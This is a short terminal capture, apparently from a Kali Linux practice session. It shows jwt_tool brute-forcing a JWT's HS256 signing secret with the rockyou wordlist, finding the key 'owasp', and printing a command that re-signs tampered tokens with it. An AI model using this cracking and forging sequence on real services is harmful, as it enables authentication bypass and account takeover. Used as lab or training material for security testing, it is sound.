 kali@kali:~/Tools/jwt_tool$ python3 jwt_tool.py -C -d /usr/share/wordlists/rockyou.txt eyJhbGciOiJIUz
2DYBPSsIufbIZPXsk
JWT_Tool
Version 2.2.5 @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
[*] Tested 3 million passwords so far
[*] Tested 4 million passwords so far
[*] Tested 5 million passwords so far
[*] Tested 6 million passwords so far
[*] Tested 7 million passwords so far
[*] Tested 8 million passwords so far
[*] Tested 9 million passwords so far
[*] Tested 10 million passwords so far
[*] Tested 11 million passwords so far
[*] Tested 12 million passwords so far
[*] Tested 13 million passwords so far
[*] Tested 14 million passwords so far
[+] owasp is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "owasp"
kali@kali:~/Tools/jwt_tool$